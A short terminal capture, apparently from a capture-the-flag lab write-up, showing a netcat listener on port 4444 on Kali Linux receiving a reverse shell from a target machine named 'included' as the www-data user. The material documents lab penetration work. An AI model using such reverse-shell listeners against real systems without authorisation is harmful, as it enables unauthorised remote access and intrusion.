 ┌──(beafn28㉿kali)-[~/Descargas]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.35] from (UNKNOWN) [10.129.69.1] 59496
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 09:56:34 up 20 min,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$